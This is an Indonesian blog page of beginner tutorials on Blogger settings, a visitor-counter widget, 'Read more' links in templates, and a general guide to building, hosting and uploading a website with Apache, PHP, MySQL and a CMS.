* Email Pemberitahuan Komentar ⇒ isi dg alamat email anda, ini di maksudkan agar setiap ada yang berkomentar pada artikel anda, anda dapat kiriman email dari blogger.com sebagai pemberitahuan.
* Klik tombol Simpan Pengaturan. Selesai
7. Klik Arsipkan Untuk mengatur menu Arsipkan :
* Frekuensi Arsip ⇒ pilih Bulanan.
* Aktifkan Halaman Posting? ⇒ pilih ya.
* Klik tombol Simpan Pengaturan . Selesai.
8. Klik Fedd Situs untuk mengatur menu feed situs :
* Izinkan Feed Blog ⇒ pilih Penuh.
* Posting URL Pengubahan Arah Feed ⇒ di isi dengan alamat feed penggati semisal alamat feed dari feed burner, jika belum punya, di kosongkan saja.
* Footer Feed Posting ⇒ Silahkan di isi dengan kode iklan yang anda punya, misal kode iklan dari Google adsense dsb, namun jika tidak punya, silahkan kosongkan saja.
* Klik tombol Simpan Perubahan. Selesai.
Selengkapnya...
Status Online Pengunjung pda Blog
Berbicara masalah blog tools, kayanya saya jarang sekali membahasnya. Dari sekian banyak artikel yang telah saya posting, tercatat baru dua artikel yang membahas tentang blog tools. Untuk itu dalam postingan kali ini akan di bahas salah satu blog tools yang banyak di gunakan oleh para blogger yakni tool untuk mengetahui berapa banyak pengguna/user yang sedang online pada blog milik kita.
Disamping berfungsi sebagai blog tools, tool ini berfungsi juga sebagai aksesori blog yaitu untuk menghiasi halaman blog milik kita agar tampak lebih cantik dan menarik untuk dilihat oleh para pengunjung. Oleh karena alasan tadi banyak penyedia tool ini yang menawarkan tampilan-tampilan yang unik serta menarik di samping fungsi utamanya yakni melacak user yang sedang online di blog kita.
Ok, biar ga bosan baca intermezo yang terlalu panjang dan garing, langsung saja pada topik bahasan utama.Untuk mendapat tool user online status, salah satunya kita bisa mendapatkan dari www.Geovisite.com, untuk langkah-langkahnya silahkan ikuti langkah berikut :
Agar sobat bisa menentukan pilihan mana yang harus di pilih apakah GEOGLOBE, GEOCOUNTER, atau GEOMAP ? Silahkan klik di sini untuk melihat secara nyata gambar dari ketiga pilihan tadi, tunggu beberapa saat,loadingnya lumayan sedikit lama. Kenapa tidak saya cantumkan di sini,alasannya yaitu agar halaman blog ini tidak terlalu berat untuk di akses makanya sengaja saya pisahkan.
Sebagai tambahan, situs penyedia yang lainnya sobat bisa kunjungi di :
Selamat menikmati tool baru...
Selengkapnya...
Cara Membuat Red More pada Blog
Lagi-lagi soal membuat fasilitas Read more.. atau Selengkapnya.. pada template baru (XML), topik ini rupanya yang paling banyak di baca dan di minati oleh para blogger baru. Hal ini terlihat dari banyaknya komentar yang masuk pada artikel tersebut, ada yang girang karena sudah merasa berhasil dan ada juga yang sedikit kecewa karena masih menemui kegagalan.
Dengan masih adanya kegagalan-kegagalan tersebut, maka dapat di tarik kesimpulan bahwa metode yang saya sampaikan ternyata masih kurang untuk di pahami. Dari itu tentu harus di pikirkan cara yang tepat dalam penyampaian suatu panduan. Beberapa waktu yang lalu ada sebuah komentar yang masuk pada salah satu artikel saya (artikel yang mana saya lupa dan sedikit malas untuk membuka dokumen komentar) bahwa metoda penyampaian tersebut sangatlah mudah untuk di pahami, maka pada kesempatan kali ini saya akan mencoba metoda tersebut pada artikel membuat fungsi Read more.. atau Selengkapnya...
Saran saya, ketika anda melakukan Editting pada kode template, sebaiknya jangan memakai browser Internet Explorer terutama Internet Explorer 6, pakailah browser lain semisal FireFox ataupun Opera. Bagi yang belum mempunyai browser FireFox bisa mendownloadnya secara gratis di sini! dan untuk Opera bisa mendownloadnya di sini!, Kenapa jangan memakai Internet Explorer? ini merupakan pengalaman pribadi saya ketika melakukan editting sering menemukan pesan error ketika memakai IE, dan apabila memakai browser lain pesan Error tersebut tidak muncul (proses edtting sukses), dan saya pernah membaca di blogger forum banyak yang melaporkan isu ini dan pihak blogger sendiri menyarankan untuk sementara memakai browser lain selain IE (maaf lupa catat alamat link nya).
Bagi yang belum sukses membuat fungsi read more..., coba ikuti langkah berikut ini :
Langkah #1
Pemasangan kode ini di maksudkan agar pada saat posting artikel, kode tersebut langsung muncul tanpa harus menuliskan terlebih dahulu, jadi membantu kita agar tidak harus selalu mengingat kode tersebut.
Langkah #2 
atau kode di bawah ini (sama saja) ;
Cara Posting Artikel
Mudah-mudahan dengan adanya postingan ini tidak ada lagi yang mengalami kegagalan dalam membuat menu Read more...
Bagi anda yang mengikuti tutorial ini dan mengalami kegagalan, jangan panik ketika blog anda menjadi amburadul (katanya begitu dalam komentar), upload kembali backup templatenya dan nanti akan kembali ke keadaan semula sebelum di edit.
Selengkapnya...
Sekilas Tentang Membuat Situs
Dalam artikel ini akan diulas beberapa hal yaitu :
1. Terminologi dinamis dan statis
2. Persiapan
3. Pembangunan
4. Hosting
5. Upload
6. Maintenance
Dinamis, statis?
Sebelum memulai pembuatan situs, Anda harus punya bayangan bagaimana
halaman-halaman situs Anda nantinya. Terutama dalam hal apakah halaman situs
Anda nantinya bersifat statis atau dinamis. Halaman yang statis akan selalu
memunculkan tampilan dan isi yang sama tanpa membedakan hal-hal yang berkaitan
dengan pengaksesan halaman tersebut misalnya usernya siapa, kapan waktu akses,
privelege user dll. Halaman statis juga tidak terkoneksi dengan database. Keuntungan
halaman yang sifatnya statis adalah mudah dalam pembuatannya. Penulisan kode
sampai desain tampilannya relatif mudah dilakukan. Bahkan dengan software web
authoring semacam Macromedia Dreamweaver, Anda bisa mendesain halaman web
nyaris tanpa harus menuliskan kode-kode html.
Kerugian halaman statis adalah menyatunya antara tampilan dengan informasi.
Anda tidak bisa mengubah data tanpa bersentuhan dengan masalah tampilan halaman
tersebut secara langsung. Hal ini akan sangat menyulitkan jika data berupa daftar
tertentu yang sering berubah-ubah. Tentunya akan sangat merepotkan jika kita akan
mengubah isi saja dari halaman tersebut tetapi harus berurusan dengan lebar tabel,
jumlah kolom dan baris tabel, bullet and numbering, dan format tampilan lainnya.
Jika halaman situs nantinya akan terkoneksi dengan database atau memiliki
rutin-rutin tertentu layaknya program aplikasi seperti pemanggilan fungsi, looping,
pengecekan kondisi if-then dll, dan bisa menampilkan informasi secara dinamis Anda
harus menggunakan script. Untuk itu Anda tidak hanya harus tahu bahasa html, akan
tetapi juga harus familier dengan logika pemrograman dan menguasai salah satu
bahasa scripting.
Halaman dinamis memberikan keuntungan lebih banyak dalam waktu jangka
panjang. Memang waktu, pikiran dan tenaga yang dibutuhkan untuk tahap
pembangunan lebih banyak. Akan tetapi hal ini akan terbayar lunas beserta
keuntungannya dengan kemudahan update informasi, pengembangan yang mudah,
fleksibilitas yang luas, dan situs kita akan tampak lebih cerdas.
Persiapan
Untuk perangkat keras, yang Anda perlukan cukup satu buah komputer yang
nyaman digunakan. Software yang Anda butuhkan adalah software web server, bahasa
script web, software database (jika Anda akan menggunakan database dalam situs
Anda), dan editor untuk script yang Anda gunakan. Dengan web server, Anda bisa
mengakses file-file web seakan-akan Anda benar-benar terkoneksi ke internet, selama
file-file tersebut terdapat di localhost. Bahasa script digunakan jika Anda akan
membuat situs yang dinamis, jika tidak, maka Anda tidak memerlukan bahasa script.
Untuk editornya, Anda bisa menggunakan notepad atau software editor lainnya,
dengan catatan file yang Anda simpan harus disesuaikan ekstensinya. Sebaiknya Anda
menggunakan editor yang sudah dilengkapi dengan syntax highlighting dan bisa
menampilkan output tampilan secara langsung. Kombinasi yang populer digunakan
dan sudah penulis coba adalah Apache Web Server (www.apache.org) sebagai server,
PHP (www.php.net) sebagai bahasa scriptnya, MySql (www.mysql.com) sebagai
database dan editornya adalah Quanta Plus (http://quanta.sourceforge.net). Softwaresoftware
tersebut dapat Anda gunakan secara gratis dan legal. Quanta adalah software
web authoring yang sangat mudah digunakan. Coding dan designing bisa dilakukan
sekaligus dengan sangat menyenangkan. Jika Anda menggunakan Linux Mandrake
v.10, program-program tersebut terdapat dalam CD instalasinya (biasanya 5 cd).
Untuk sistem operasi Windows, Anda cukup menginstal PHPTriad. PHPTriad
layaknya sebuah paket software yang berisi Apache web server, PHP, MySql
Database dan program pendukung seperti PhPMyAdmin. Akan tetapi PHPTriad
belum dilengkapi dengan editor php. Anda bisa menggunakan software tertentu yang
ragamnya sangat banyak misalnya Macromedia Dreamweaver, Edit Plus dll.
Pembangunan Situs
Selanjutnya Anda bisa memulai membuat halaman-halaman situs Anda. Jika
sistem operasi Anda adalah Windows dan Anda menggunakan Apache sebagai server,
maka simpanlah file-file halaman situs Anda di folder C:/apache/htdocs. Setelah
apache dijalankan, file atau folder dalam C:/apache/htdocs dapat diakses melalui web
browser dengan menuliskan alamat http://localhost/file_or_folder_name. File
database MySql tersimpan di folder C:/apache/mysql/data.
Untuk sistem operasi Linux (penulis menggunakan Linux Mandrake v.10)
simpan file-file situs Anda di /var/www/html, sedangkan file database MySql akan
tersimpan di /var/lib/mysql. Jika apache sudah berjalan maka file dalam /
var/www/html dapat diakses menggunakan web browser dengan alamat
http://localhost/file_or_folder_name.
Cara termudah mengembangkan situs adalah dengan menggunakan CMS
(Content Management System). Dengan menggunakan CMS Anda tidak perlu
membuat situs dari nol. Anda cukup mengkonfigurasi CMS tersebut agar sesuai
dengan keinginan Anda. Anda tinggal mengisikan data-data yang akan Anda
tampilkan dalam situs Anda. Salah satu CMS yang populer adalah PHP-Nuke
(http://phpnuke.org). CMS ini bisa berjalan segera setelah Anda mengkopikan filefilenya
ke dalam folder yang sudah ditentukan seperti pada keterangan paragraf
sebelumnya dan database untuk PHP-Nuke selesai dibuat serta dikonfigurasi.
Keterangan dan petunjuk instalasinya terdapat dalam paket PHP-Nuke. Anda dapat
dengan mudah menambahkan atau mengurangi fitur-fitur dalam PHP-Nuke, yaitu
dengan cara menginstal dan mengaktifkan modul tertentu, atau dengan menguninstal
atau mendeaktifkannya. Pada umumnya CMS sudah dilengkapi dengan fasilitas login
dan pendaftaran member, pengiriman artikel, buku tamu, data statistik, administrasi
situs, theme, feedback serta beragam fasilitas menarik lainnya.
Kekurangan penggunaan CMS adalah pada tampilannya. Tampilannya
terkesan umum dan mungkin kurang artistik. Untuk mengatasinya, tambahkan gambar
atau animasi dalam halaman Anda atau Anda membuat themes sendiri sesuai dengan
citarasa Anda. Untuk melakukan ini Anda harus mempunyai keahlian desain sekaligus
menguasai bahasa script CMS yang Anda gunakan.
Hosting
Tentunya agar situs Anda dapat diakses oleh orang banyak, Anda harus
menguploadnya. Agar bisa diupload, Anda harus mempunyai host dan agar situs Anda
bisa diakses Anda harus mendaftarkan nama domain Anda misalnya
www.nurulummah.com. Upload adalah proses transfer data dari komputer lokal ke
komputer server atau host. Host adalah server yang menyediakan space untuk
menyimpan file-file Anda, sedangkan nama domain adalah nama situs Anda nantinya.
Host dan nama domain dapat Anda dapatkan dengan gratis. Akan tetapi biasanya akan
ada iklan dari penyedia hosting gratisan, yang tampil di situs Anda. Jika hal ini tidak
Anda kehendaki, Anda bisa menyewa space dan domain pada host tertentu. Untuk
spesifikasi umum dengan space 50 MB harga sewa satu tahun sekitar 250 ribu rupiah.
Sedangkan untuk nama domain harga sewa satu tahun sekitar 100 ribu rupiah. Harga
tersebut sangat bervariasi tergantung penyedianya, untuk silahkan cari informasi di
internet.
Upload
Setelah Anda mempunyai space pada host tertentu, Anda dapat mengupload
file-file Anda. Cara yang termudah dengan menggunakan software ftp (file transfer
protocol). Untuk sistem operasi Windows misalnya wsftp, aceftp dll. Untuk Linux
Anda bisa menggunakan software gftp atau kbear. Untuk bisa terkoneksi dengan host,
Anda perlu memasukkan data hostname, username, password dan port (biasanya port
21) pada software ftp yang Anda gunakan. Hostname, username dan password akan
Anda dapatkan dari host tempat Anda menyewa space
Setelah koneksi terjalin simpanlah file-file situs Anda (tidak termasuk file
database) biasanya di folder public_html pada server. Proses ini akan memakan waktu
cukup lama tergantung besarnya file yang yang Anda upload dan bandwith internet
Anda. Selanjutnya jika Anda menggunakan database, Anda perlu mengimpor file
database dari database Anda di localhost ke database Anda di server. Biasanya dengan
menggunakan cara sql dump. Setelah file situs dan database selesai diupload, Anda
masih perlu mengkonfigurasi database_host, database_username,
database_password dan lainnya tergantung jenis database yang Anda gunakan. Jika
langkah-langkah tersebut tidak ada kesalahan maka situs Anda sudah dapat diakses
menggunakan alamat/nama domain yang sudah Anda tentukan sebelumnya.
Maintenance
Agar situs Anda tetap menarik dan segar, Anda harus merawatnya dan
melakukan update secara berkala. Perawatan bisa dilakukan misalnya dengan
memperbaiki celah keamanan. Atau jika Anda menggunakan CMS, lakukan update
CMS Anda segera setelah keluar update dari situs CMS yang Anda gunakan. Ubah
themes secara berkala agar situs Anda tidak membosankan. Update informasi dalam
situs Anda agar pengunjung bisa menemukan hal yang baru setiap mengakses situs
Anda. Jika Anda ingin mendownload database di server dan memasukkannya di
komputer lokal, lakukan export pada database Anda di server, kemudian import ke
database lokal Anda. Dengan cara ini Anda dapat melakukan administrasi situs
dengan cepat. Akan tetapi tidak dianjurkan melakukan impor pada database server
dari database lokal, dikarenakan mungkin saja data di server yang baru masuk selama
proses administrasi di komputer lokal tertumpuki oleh data lama dari komputer lokal.
Selengkapnya...










